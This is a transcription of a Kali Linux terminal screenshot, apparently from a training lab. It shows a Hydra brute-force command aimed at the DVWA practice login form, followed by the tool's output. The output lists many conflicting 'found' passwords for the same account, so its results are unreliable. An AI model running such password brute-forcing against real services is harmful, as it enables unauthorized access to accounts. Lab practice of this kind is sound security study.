 Kali Linux 2023
Kali Linux
Exploit Database - Explo
kali@kali: ~
File Actions Edit View Help
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P custom_passwords.txt 192.168.100.217 http-post-form
"/DVWA/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-18 14:
35:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 60 login tries (l:5/p:12)
, ~4 tries per task
[DATA] attacking http-post-form://192.168.100.217:80/DVWA/login.php:username=
^USER^&password=^PASS^&Login=Login:Login failed
[80][http-post-form] host: 192.168.100.217   login: admin   password: admin
[80][http-post-form] host: 192.168.100.217   login: admin   password: adminpa
ssword
[80][http-post-form] host: 192.168.100.217   login: admin   password: passwor
d123
[80][http-post-form] host: 192.168.100.217   login: admin   password: 123456
[80][http-post-form] host: 192.168.100.217   login: admin   password: dvwwa
[80][http-post-form] host: 192.168.100.217   login: admin   password: user
[80][http-post-form] host: 192.168.100.217   login: admin   password: user123
[80][http-post-form] host: 192.168.100.217   login: admin   password: admin12
3
[80][http-post-form] host: 192.168.100.217   login: admin   password: DVWA
[80][http-post-form] host: 192.168.100.217   login: admin   password: Hello12
3
[80][http-post-form] host: 192.168.100.217   login: admin
[80][http-post-form] host: 192.168.100.217   login: gordonb   password: dvwwa
[80][http-post-form] host: 192.168.100.217   login: admin   password: Hello
[80][http-post-form] host: 192.168.100.217   login: gordonb   password: passw
ord123